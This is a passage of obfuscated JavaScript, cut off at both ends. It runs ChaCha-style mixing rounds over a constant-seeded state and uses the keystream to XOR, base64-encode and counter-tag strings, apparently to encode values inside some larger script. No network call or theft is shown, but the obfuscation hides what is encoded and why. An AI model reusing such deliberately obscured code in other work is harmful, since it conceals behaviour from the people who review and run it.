                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
